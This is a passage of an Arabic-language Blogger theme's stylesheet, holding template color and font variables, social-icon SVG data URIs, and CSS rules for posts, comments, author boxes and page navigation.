9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-linkedin {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-pinterest {background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' %3E%3Cpath fill='%23fff' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z' class=''%3E%3C/path%3E%3C/svg %3E") no-repeat center ;}
.fa-google-play {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M325.3 234.3L104.6 13l280.8 161.2-60.1 60.1zM47 0C34 6.8 25.3 19.2 25.3 35.3v441.3c0 16.1 8.7 28.5 21.7 35.3l256.6-256L47 0zm425.2 225.6l-58.9-34.1-65.7 64.5 65.7 64.5 60.1-34.1c18-14.3 18-46.5-1.2-60.8zM104.6 499l280.8-161.2-60.1-60.1L104.6 499z' class=''%3E%3C/path%3E%3C/svg%3E");}
/*=================
Variables
===================*/
<Group description="أساسي" selector="body">
<Variable name="keycolor" description="لون الجرادينت المساعد" type="color" default="#1e3c72"/>
<Variable name="step.color" description="اللون ألاساسي" type="color" default="#3560ab"/>
<Variable name="grad.color" description="لون النص فوق اللون الاساسي" type="color" default="#ffffff"/>
<Variable name="body.background.color" description="لون تبويب المدونة في الهاتف" type="color"  default="#3560ab"/>
<Variable name="body.background" description="خلفية المدونة" type="background" color='#f7f7f7' default="$(color)
url() no-repeat fixed top right"/>
<Variable name="body.text.font" description="Font" type="font" default="400 15px 'Segoe UI'" hideEditor="true"/>
<Variable name="body.link.color" description="Link color" type="color" default="#000" hideEditor="true"/>
<Variable name="Box.Title.bg" description="خلفية العناوين الاساسية" type="color" default="#e6e6e6" hideEditor="true"/>
</Group>
<Group description="الهيدر" selector="#sp-header" >
<Variable name="H.Bg" description="خلفية الهيدر" type="color" default="#fff"/>
<Variable name="H.Link" description="لون الروابط" type="color" default="#000"/>
<Variable name="H.Icon.Sh" description="لون ايقونة البحث" type="color" default="#fff"/>
<Variable name="H.Icon.Color" description="لون سهم القائمة المنسدلة" type="color" default="#3560ab"/>
<Variable name="H.Link.font" description="خط وحجم الخط للروابط" type="font" default="400 14px 'Segoe UI'" />
<Variable name="H.mons.Color" description="لون روابط القايمة المسندلة" type="color" default="#525252"/>
<Variable name="H.mons.bg" description="لون خلفية القايمة المنسدلة" type="color" default="#fff"/>
<Variable name="H.mons.border" description="لون فواصل القايمة المنسدلة" type="color" default="#e6e6e6"/>
<Variable name="H.mons.hover" description="تاثير مرور الروابط القايمة المنسدلة" type="color" default="#3560ab"/>
</Group>
<Group description="المشاركات" selector=".site" >
<Variable name="Hpost.Title.Color" description="لون العناوين" type="color" default="#444"/>
<Variable name="Hpost.Short.Content.Color" description="لون وصف الموضوع القصير" type="color" default="#777"/>
<Variable name="Hpost.Items" description="لون روابط الميتا بوست" type="color" default="#777"/>
<Variable name="Hpost.Hover" description="لون التاثير المرور" type="color" default="#194ca9"/>
</Group>
<Group description="الموضوع" selector=".post-amp" >
<Variable name="posts.background.color" description="Post background color" type="color" default="#fff"  hideEditor="true"/>
<Variable name="posts.title.color" description="Post title color" type="color" default="#393939" />
<Variable name="posts.title.font" description="Post title font" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.text.font" description="Post text font" type="font" default="400 14px 'Segoe UI'" />
<Variable name="posts.text.color" description="Post text color" type="color" default="#000" />
<Variable name="posts.link.color" description="Post link color" type="color" default="#194ca9" />
</Group>
<Group selector='.post .post-outer' description="جميع محتويات الموضوع">
<Variable name="posts.meta.color" description="لون معلومات الموضوع اسفل العنوان" type="color" default="#585858" />
<Variable name="posts.meta.border" description="لون البوردر لمعلومات المضوع اسفل العنوان" type="color" default="#f5f5f5" />
<Variable name="posts.img.border" description="لون بوردر الصورة" type="color" default="#eee" />
<Variable name="posts.num.bg" description="خلفية التعداد الرقمي" type="color" default="#eee" />
<Variable name="posts.num.color" description="لون رقم التعداد الرقمي" type="color" default="#000" />
<Variable name="posts.num.border" description="لون بوردر التعداد الرقمي" type="color" default="#ccc" />
<Variable name="posts.h2.bg" description="خلفية العنوان h2" type="color" default="#eee" />
<Variable name="posts.h2.color" description="لون خط العنوان h2" type="color" default="#000" />
<Variable name="posts.h2.border" description="لون فاصل اسفل عنوان h2" type="color" default="#d8d8d8" />
<Variable name="posts.h2.font" description="خط العنوان h2" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.h3.bg" description="لون خلفية العنوان h3" type="color" default="#eee" />
<Variable name="posts.h3.color" description="لون خط العنوان h3" type="color" default="#000" />
<Variable name="posts.h3.border" description="لون فاصل اسفل عنوان h3" type="color" default="#d8d8d8" />
<Variable name="posts.h3.font" description="خط العنوان h3" type="font" default="400 19px 'Segoe UI'" />
<Variable name="posts.h4.bg" description="خلفية العنوان h4" type="color" default="#eee" />
<Variable name="posts.h4.color" description="لون خط العنوان h4" type="color" default="#000" />
<Variable name="posts.h4.border" description="لون فاصل اسفل عنوان h4" type="color" default="#d8d8d8" />
<Variable name="posts.h4.font" description="خط العنوان h4" type="font" default="400 17px 'Segoe UI'" />
<Variable name="posts.border" description="لون فواصل عناصر اسفل الموضوع" type="color" default="#eeeeee" />
<Variable name="posts.tags.bg" description="خلفية القسم" type="color" default="#eee" />
<Variable name="posts.tags.color" description="لون القسم" type="color" default="#292929" />
<Variable name="posts.tags.hover.bg" description="خلفية القسم عند التمرير" type="color" default="#3560ab" />
<Variable name="posts.tags.hover.color" description="لون القسم عند التمرير" type="color" default="#fff" />
<Variable name="posts.au.bg" description="خلفية اضافة الكاتب" type="color" default="#f4f4f4" />
<Variable name="posts.au.border" description="لون البوردر اضافة الكاتب" type="color" default="#eee" />
<Variable name="posts.comment.border" description="لون بوردر التعليقات" type="color" default="#ccc" />
<Variable name="posts.comment.link" description="لون الروابط في التعليقات" type="color" default="#000fc1" />
<Variable name="posts.comment.button" description="لون زر ارسل تعليق" type="color" default="#eeeeee" />
<Variable name="posts.comment.icon" description="لون ايقونة عنوان التعليقات" type="color" default="#335ea8" />
<Variable name="posts.comment.title" description="لون نص عنوان التعليقات" type="color" default="#3e3e3e" />
<Variable name="posts.comment.massg" description="لون رسالة التعليقات" type="color" default="#757575" />
</Group>
<Group selector='.post-outer' description="خواص الفريال">
<Variable name="posts.read.more.color" description="لون خط خاصية شاهد المزيد" type="color" default="#313131" />
<Variable name="posts.read.more.bg" description="لون خلفية زر خاصية شاهد المزيد" type="color" default="#f7f7f7" />
<Variable name="posts.read.more.border" description="لون بوردر خاصية شاهد المزيد" type="color" default="#ccc" />
<Variable name="posts.next.prev.border" description="لون بوردر خاصية تقسيم المقال" type="color" default="#eee" />
<Variable name="posts.next.prev.bg" description="لون خلفية خاصية تقسيم المقال" type="color" default="#f7f7f7" />
</Group>
<Group selector='body' description="ضبط العروض">
<Variable name="content.width" description="Content width" type="length" min="640px" max="1300px" default="1100px"/>
<Variable name="sidebar.width" description="Sidebar width" type="length" min="150px" max="480px" default="320px"/>
</Group>/**/
ul{margin:0;padding:0}
*{text-decoration:none;margin:0;padding:0;outline:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.clear{clear:both}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;color:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}
img{max-width:100%;position:relative}
*:not(.notran),:not(.notran):after,:not(.notran):before{-webkit-transition: .3s ease-in-out;-o-transition: .3s ease-in-out;-moz-transition: .3s ease-in-out;transition: .3s ease-in-out;}
.cookie-choices-info{opacity: 0.9;z-index:999999999999999999!important;position:fixed!important;top:auto!important;bottom:5px!important;padding:0!important;right:5px!important;width:300px!important;text-align:center!important;font:400 15px 'Segoe UI'!important;border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1)}
.cookie-choices-info:hover {opacity: 1;}
.cookie-choices-info .cookie-choices-inner{font-size:13px!important}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;text-align:justify!important}
.cookie-choices-info .cookie-choices-buttons{display:block!important}
a.cookie-choices-button,a#cookieChoiceDismiss{background:#fff;color:#000!important;padding:5px 10px!important;border-radius:2px;margin:0 0 4px!important;display:block!important;font-size:13px!important;font-weight:normal!important}
@media screen and (max-width:450px){.cookie-choices-info{width:200px!important}.cookie-choices-info span.cookie-choices-text{font-size:12px!important}a.cookie-choices-button,a#cookieChoiceDismiss{display:inline-block!important;width:48%;margin-left:1%!important}}
.PLHolder {opacity: 0.9}
.PLHolder img {opacity: 0;}
body,input{font: 400 15px 'Segoe UI'}
body{background:#f7f7f7  url() no-repeat fixed top right;background-size: cover;}
.container,.floar .lap {width: 100%;max-width: 1100px;margin: 0 auto;}
.main-amm,.site .widget{display:block;background:#fff;clear:both;border-radius:0;padding:20px;border:1px solid #e6e6e6;overflow:hidden;margin:0 0 15px}
.headline{display:block;clear:both;margin-bottom:15px;position:relative}
.headline:before{content:"";background:#e6e6e6;height:1px;width:100%;display:block;position:absolute;top:50%;z-index:1}
.headline .title{display:inline-block;padding:6px 20px 6px;background:#3560ab;color:#ffffff;font-size:13px;font-weight:normal;border-radius:30px;z-index:999999;position:relative}
a.Lapel-Link{background:#3560ab;color:#ffffff;float:left;padding:6px 20px 6px;font-size:13px;border-radius:30px;z-index:999999;position:relative}
.Lapel-Link:hover{padding:6px 20px 6px 35px}
.Lapel-Link:hover:before{opacity:1;transition:0.3s ease-out;left:10px;top:7px}
.title:before{content:"";position:absolute;left:-5px;background:#fff;height:8px;width:5px;top:40%}
a.Lapel-Link:after{content:"";position:absolute;right:-5px;background:#fff;height:8px;width:5px;top:40%}
footer .headline:before{display:none}
.Wigetdisabled{display:block;overflow:hidden;font-size:13px;padding:10px;text-align:center;color:#721c24;background-color:#f8d7da;border-color:#f5c6cb;border:1px solid;border-radius:2px}
/* == animation == */
a.PLHolder.thumb:before{content:"";opacity:1;display:inline-block;position:absolute;right:0;left:0;top:0;bottom:0;background-color:#3560ab;background-repeat:no-repeat;background-size:1000px 900px;animation:bs-lazy-anim 1.01s infinite linear forwards;background-image:linear-gradient(to right,#3560ab 0,#3560ab 20%,#1e3c72 40%,#3560ab 100%);animation-direction:reverse}
a.PLHolder.thumb:after{background-size:300% 300%;animation:mg-gr-anim 5.5s ease-in infinite;opacity:.8;transition:all .35s ease;content:'';position:absolute;background:-webkit-linear-gradient(to right,#1e3c72,#3560ab);background:-moz-linear-gradient(to right,#1e3c72,#3560ab);background:-o-linear-gradient(to right,#1e3c72,#3560ab);background:linear-gradient(to right,#1e3c72,#3560ab);top:0;left:0;right:0;bottom:0}
@keyframes bs-lazy-anim{from{background-position:-800px 0}to{background-position:400px 0}}
.Sp-posts1 .rnav-title a:hover		,
.Sp-posts3 .rnav-title a:hover		,
.Sp-posts4 .rnav-title a:hover		,
.Sp-posts6 .rnav-title a:hover		,
.Sp-posts5 .rnav-title a:hover		,
.shreet h3.rnav-title a:hover		,
.Sp-Normal .rnav-title a:hover		,
.Sp-slide .rnav-title a:hover		,
.Sp-3colList .rnav-title a:hover		,
.PopularPosts h3.post-title a:hover ,
.widget.FeaturedPost .post-title a:hover,
.items a:hover              		,
nav.nav-par ul li a:hover,
.posttitle:hover,
ul.clear li a:hover,
.post-outer .posts-titles a:hover {
color: #194ca9 !important;
}
iframe {display: initial;max-width: 100%;}
/* =================
= Hidden Items
================= */
#Settings			,
.widget .widget-item-control a img,
.widget-item-control,.blog-feeds,
.status-msg-body	,
.date-header		,
.post-feeds			,
.status-msg-border	,
nav.nav-par li		,
.hiden 				,
.open.nav2 			,
.open.nav1			,
.moreLink			,
.hideee				,
span.category a:not(:first-of-type),
div#blog-pager
{display:none !important}
/*=================
Posts
===================*/
.post-random {
margin: 15px 0 25px;
overflow: hidden;
clear: both;
display: block;
text-align: right;
}
div#main {
overflow: hidden;
}
.post div#Blog1, .post .post-outer, .post .post-body {
overflow: initial!important;
}
.contpotg, .spconten {
overflow: hidden;
}
.post-outer{display:block;overflow:hidden;padding-bottom:20px;border-bottom:1px solid #eeeeee;margin-bottom:20px;position:relative}
.post-outer .thumb{width:300px;height:180px}
.post-home{width:calc((100% - 315px) / 1);float:right}
.post-outer .items{display:block!important;clear:both;padding:8px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;vertical-align:middle;font-size:11px;color:#777}
.post-outer .items{display:inline-block;vertical-align:middle;font-size:11px;color:#777777}
.post-outer .items a,.post-outer .items span{font-size:12px;display:inline-block;color:#777777;margin-left:3px}
.post-outer .posts-titles a{line-height:1.5em;margin-bottom:7px;display:block;max-height:4.6em;font-size:16px;color:#444444}
.post-outer .posts-titles{height:inherit;clear:both;font-size:16px;overflow:hidden}
.post-outer .Short_content{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.post-outer:last-of-type{padding-bottom: 0;border-bottom: 0;margin-bottom: 0;}
.thumb img{object-fit: cover;display:block;width:100%;height:100%}
.thumb{float:right;width:300px;height:300px;margin-left:15px;display:block;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden;position:relative}
h3.rnav-title a{color:#444444;line-height:1.3em}
.rnav-title{clear:both;font-size:16px;overflow:hidden;height:4em}
.blocker{display:block;overflow:hidden;margin-top:15px}
.r-r{vertical-align:top}
.r-r{float:right;width:calc((100% - 320px - 15px) / 1)}
#Postcs7,#Postcs3{margin-right:15px}
.sides{width:calc((100% - 15px) / 2);float:right}
a.thumb.not-pl:before{content:"";position:absolute;background:linear-gradient(to bottom,rgba(0,0,0,0.15) 6%,rgba(0,0,0,0.68) 100%);height:100%;width:100%;display:block;z-index:99;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:after{content:"";z-index:99;position:absolute;display:block;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:hover:after{opacity:0.9!important}
/* iteam post */
.atags{display:block;margin:0 0 5px}
.atags a{font-size:13px;background:#3560ab;color:#ffffff;padding:3px 15px;border-radius:1px;margin:0 0 0 5px;display:inline-block}
.post-amp .entry-title.topic-title{padding-right: 5px;border-right: 3px solid #3560ab;overflow:hidden;font:400 21px 'Segoe UI';line-height:1.7em;color:#393939}
.post-body{font:400 14px 'Segoe UI';line-height:24px;overflow:hidden;color:#000000}
.post-body a{color:#194ca9}
.post-meta{margin-top:10px;border:2px dotted #f5f5f5;border-right:0;border-left:0;padding:4px 0;margin-bottom:5px;color:#585858;font-size:13px}
.headbost,span.p-author.h-card.vcard,.article-timeago,.article-author,a.timestamp-link{display:inline-block;vertical-align:middle}
.headbost svg{width:14px!important;height:14px!important;margin-left:3px;vertical-align:middle}
.post-meta a{color:#585858}
.post-meta span,.post-meta .post-date{font-size:13px}
.post-body img{padding:5px;border:1px solid #eeeeee;border-radius:3px;width:auto;height:auto;display:inline;max-width:100%}
.shareButton a{display:inline-block;vertical-align:middle;min-width:auto;margin:0 5px 5px 0;padding:0;width:calc((100% - 46px) / 6);position:relative;cursor:pointer;border-radius:3px}
.shareButton .icon{height:15px;width:15px;float:right}
.shareButton a:first-of-type{margin-right:0}
.shareButton .facebook span{background-color:#3b5998}
.shareButton .twitter span{background-color:#1da1f2}
.shareButton .pinterest span{background-color:#cc2127}
.shareButton .ic-phone span{background-color:#2ea625}
.shareButton .ic-reddit span{background-color:#ff4500}
.shareButton .ic-linkedin span{background-color:#0073b1}
.shareButton a span{display:block;padding:8px 10px;font-size:12px;color:#fff;box-shadow:0 90px 75px 1px rgba(255,255,255,0.1) inset;border-radius:3px;text-align:center;overflow:hidden}
.PagePrakediv a{border-radius:30px;font-size:14px;width:150px;margin:0 auto 0;font-family:'Segoe UI'}
.amp-tags{font-size:13px;font-weight:bold}
.amp-tags a{color:#292929;font-size:13px;margin:0 0 0 5px;font-weight:normal;padding:5px 10px;background:#eeeeee;border-radius:2px;transition:all 0s;display:inline-block}
.widget{overflow:hidden}
.amp-tags a:hover{background:#3560ab;color:#ffffff}
.amp-tags svg{width:11px;height:11px;margin-left:4px;vertical-align:middle;transition:all 0s}
.edit-post a{font-size:11px;text-align:center;padding:5px 8px;border-radius:1px;background-color:#3560ab;margin:0 auto 3px;color:#ffffff;vertical-align:top}
.commint-cont{display:inline-block;vertical-align:middle;color:#585858;font-size:13px;float:left}
.commint-cont svg{width:15px;height:15px;display:inline-block;vertical-align:middle;margin-left:4px;margin-top:-1px}
.blog-admin{display:none}
.atags .blog-admin{float:left;vertical-align:top;overflow:hidden;margin-top:0!important}
.page .atags{overflow:hidden}
.page .atags .blog-admin{float:right}
.topic-nav,.reaction-buttons,section#comments,.amp-tags,.shareButton,.RelatedPosts,.author-profile{display:block;padding:15px 0 0;margin-top:15px;border-top:2px dotted #eeeeee}
.reactions-label{display:inline-block;vertical-align:top;color:#343434;font-size:14px}
.reactions-label svg.icon{color:#1f3d74;width:16px;height:16px;margin-top:1px;margin-left:0}
iframe.reactions-iframe{height:20px;display:inline-block;vertical-align:sub}
#FancyAllItems *{-moz-transition:none;-webkit-transition:none;transition:none}
.post-body strike{text-decoration:line-through}
.post-body u{text-decoration:underline}
.post-body ul li,.post-body ol li{margin-bottom:3px;padding-bottom:3px}
.post-body ul,.post-body ol{padding-right:30px}
.post-body ol li:before{list-style:disc;content:counter(li);font-size:13px;padding:0 5px;line-height:1.3rem;width:24px;display:inline-block;text-align:center;background:#eeeeee;border-radius:3px;margin-left:8px;border:1px solid #cccccc;color:#000000}
.post-body ol li{counter-increment:li;list-style:none;font-size:13px}
.post-body ol{padding-right:5px}
.post-body h2,.post-body h3,.post-body h4{padding:13px 20px 13px 13px;border-radius:3px;margin:5px 0 10px}
.post-body h4{background:#eeeeee;font:400 17px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h3{background:#eeeeee;font:400 19px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h2{background:#eeeeee;font:400 21px 'Segoe UI';padding:14px 20px 14px 13px;border-bottom:1px solid #d8d8d8;color:#000000}
.PagePrakediv a{display:block;overflow:hidden;padding:10px;text-align:center;background:#f7f7f7;border:1px dashed #cccccc;color:#313131}
.post-body blockquote{color:#545454;font-size:100%;background-color:#efefef;border-left:none;padding:50px 20px 40px;margin:40px 0 30px 0;position:relative;text-align:center;clear:both}
.PagePrakediv{margin-top: 15px;display:block;overflow:hidden}
.post-body blockquote:before {content: "";background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='far' data-icon='quote-right' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23777' d='M200 32H72C32.3 32 0 64.3 0 104v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H72c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192zM504 32H376c-39.7 0-72 32.3-72 72v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H376c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192z' %3E%3C/path%3E%3C/svg%3E") center no-repeat;width: 20px;height: 20px;display: inline-block;vertical-align: middle;margin: 0 0px 3px 10px;}
.post-body blockquote:before{position:absolute;top:0;left:50%;margin-top:-45px;margin-left:-40px;width:80px;height:80px;background-color:#fff;line-height:90px;border-radius:50%;text-align:center;background-size:35px;background-position-y:30px}
.TocList{margin-bottom:5px}
td.tr-caption{font-size:12px}
/* topic-nav */
.texxattt{display:inline-block;color:#ffffff;font-size:10px;background:#3560ab;padding:2px 5px;border-radius:2px;margin-bottom:3px}
.posttitle{font-size:14px;color:#353535 !important;width:100%;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.newPost,.oldPost{padding-left: 10px;float:right;width:50%;padding-right:10px;border-right:3px solid #3560ab}
.topic-nav-cont{overflow:hidden}
.post-random .newPost .posttitle{width:100%;position:relative;padding:5px 0 2px}
.post-random .newPost{float:none;width:100%;margin-bottom:0}
.post-random .newPost:not(:first-of-type) .texxattt{display:none!important}
.post-random .texxattt{font-size:13px;margin-top:0;margin-bottom:0;padding:3px 10px;transform:skew(2deg);margin-right:-11px;border-radius:0}
.post-random .newPost .posttitle:before{content:"*";vertical-align:middle;display:inline-block;margin-bottom:-4px;color:#3560ab;margin-left:3px}
.post-random * {line-height: initial !important;}
.post-random {margin: 10px 0;}
/* comments */
li.comment{padding:10px 5px 0;margin:10px 0;border:1px solid #eee;box-shadow:none!important;display:block;border-right:0;border-left:0;border-bottom:0}
.avatar-image-container{position:absolute;width:45px;height:45px;border-radius:50%;text-align:center;margin-top:0;margin-right:5px}
.avatar-image-container img{border-radius:100%;height:40px;width:40px;background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimV6JfBYraOt_Q7jJmn89I334tsJLe93hArMxapxOvDXIhpcqpDqa4TNvpZMHCL_lGHRWup9hE1u9dS-r6xSdZto0opy9J68i6coYDy-1GOq5rVhowEcWfp_Wll3MtN3e8fmqwoKlWjto/s1600/log.jpg) no-repeat center;background-size:40px;overflow:hidden}
.comment-header{display:inline-block;overflow:hidden;clear:both;margin-right:60px}
span.datetime,cite.user{display:block;overflow:hidden;clear:both;font-size:13px;float:right}
span.datetime a,cite.user a{color:#666!important;font-weight:normal!important}
.comment-content{padding:10px 15px 13px;font-size:13px;cursor:text;font-weight:100;color:#000;overflow:hidden;border-top:1px dashed #eee}
.comment-actions.secondary-text a{padding:0 20px 1px;margin:5px 0;background:#f9f9f9;border:1px solid #e8e8e8;border-right: 0;font-size:13px}
span.datetime a,cite.user a{font-size:13px}
.comment-reply{border-radius:0 3px 3px 0;border-left:0!important}
.datetime.secondary-text a,.comment-actions.secondary-text a{color:#000}
.comments span.item-control a{border-radius:3px 0 0 3px!important}
.comment-reply {border: 1px solid #e8e8e8 !important;}
.comment-replies{margin-top:10px!important;margin-bottom:0!important;padding-right:40px}
.comments .comments-content .inline-thread{padding:0!important}
span.thread-toggle.thread-expanded,.comment-replies .comment-replies,.thread-count,.continue,.loadmore.loaded,.hidden{display:none}
.comment-thread ol{padding:0}
.comment-replies li.comment:first-of-type{margin-top:20px!important}
.comment-replies li.comment{border:0;padding-bottom:2px;box-shadow:none;padding:0;margin-top:25px!important}
.comment-replybox-single{padding-right:40px;display:block;clear:both;overflow:hidden}
.comment-replies span.item-control a {border-radius: 3px!important;border: 1px solid #e8e8e8;}
.comment-form{min-height: 205px;padding:20px;border:1px dashed #cccccc}
#comments .comments-info{margin-bottom:15px;overflow:hidden;font-size:12px}
#comments .comments-info .comments-count{float:right;padding:5px 0;font-size:14px;position:relative;color:#3e3e3e}
#comments .comments-info .go-respond b{float:right;padding:5px 15px;margin:0 25px;background-color:#eeeeee;color:#3e3e3e;position:relative;overflow:hidden;font-size:13px}
#comments .small-icon{color:#335ea8;width:20px;height:20px;display:inline-block;vertical-align:middle;margin-top:4px}
.comments-info svg.small-icon{width:15px!important;margin-left:5px!important;margin-top:0!important}
a#commnetLinkS{font-size:13px;cursor:pointer;font-weight:bold;color:#000fc1}
h4#comment-post-message{display:inline-block;vertical-align:middle;font-size:14px;margin-right:5px;color:#3e3e3e}
.conart p{display:block;overflow:hidden;font-size:13px;margin-top:5px;color:#757575}
iframe#comment-editor{border-top:1px dashed #cccccc;border-bottom:1px dashed #cccccc;margin-top:20px;box-sizing:content-box}
.comment-replybox-thread #comment-editor{display:none!important}
/* author profile */
.author-profile{border-top:0;padding:30px;position:relative;border-radius:0;background-color:#f4f4f4;border:1px solid #eeeeee}
.gfvg{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:none;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}
.dshdsgn{display:block;box-sizing:border-box;width:100%;padding:0 10px;margin:0 auto;position:relative;vertical-align:top;font-size:1rem;padding-left:15px;padding-right:110px;min-height:80px}
.authorph img{border-radius:100%;border:1px solid #ccc}
.authorph.PLHolder{width:80px;height:80px;background:#ccc;border-radius:100%}
.authorph{width:80px;height:80px;right:0;left:auto;top:0;margin:0 auto;position:absolute;z-index:3}
.author-name{margin-bottom:.75rem}
.author-desc{font-size:13px;color:#4a4a4a}
a.g-profile{display:block;color:#000;font-size:18px}
a.g-profile span{color:#3b5999;font-weight:bold}
/* buttons */
/* nextprev */
.page-navigation{margin-top: 15px;display:block;overflow:hidden;background:#f7f7f7;padding:5px 10px;border:1px solid #eeeeee}
#siki_next,#siki_prev{background:#fff;display:inline-block;cursor:pointer;border:2px solid #1e3c72;border-left:8px solid #1e3c72;border-radius:35px;margin:3px!important;transition:all 0.3s}
float:right;border-left:7px double #fff;border-radius:0 5px 5px 0}
.siki-next-prev a{display:block}
#siki_prev span:nth-child(1){float:left;font-size:15px;line-height:35px;padding:0 30px 0 10px;position:relative}
.siki-next-prev span{font-size:30px;color:#585858}
#siki_prev span:nth-child(2){float:right;line-height:45px}
#siki_next{float:left;border:2px solid #1e3c72;border-right:8px solid #1e3c72;border-radius:35px;margin:0}
#siki_next span:nth-child(1):before{display:block;width:1.5em;height:1.5em;content:"";top:7px;left:4px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' viewBox='0 0 129 129' enable-background='new 0 0 129 129'%3E%3Cg%3E%3Cg%3E%3Cpath d='m64.5,122.6c32,0 58.1-26 58.1-58.1s-26-58-58.1-58-58,26-58,58 26,58.1 58,58.1zm0-108c27.5,5.32907e-15 49.9,22.4 49.9,49.9s-22.4,49.9-49.9,49.9-49.9-22.4-49.9-49.9 22.4-49.9 49.9-49.9z' fill='%23264079' %3E%3C/path%3E%3Cpath d='m70,93.5c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2 1.6-1.6 1.6-4.2 0-5.8l-23.5-23.5 23.5-23.5c1.6-1.6 1.6-4.2 0-5.8s-4.2-1.6-5.8,0l-26.4,26.4c-0.8,0.8-1.2,1.8-1.2,2.9s0.4,2.1 1.2,2.9l26.4,26.4z' fill='%23264079'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");position:absolute}
#siki_next span:nth-child(2){float:left;line-height:45px}
#siki_next span:nth-child(1){float:right;font-size:15px;line-height:35px;padding:0 10px 0 30px;position:relative}
#siki-page-number{text-align:center;color:#292929;font-size:14px;position:absolute;right:calc((100% - 110px) / 2);left:calc((100% - 110px) / 2);display:inline-block;align-items:center;width:110px;padding:15px 0 0}
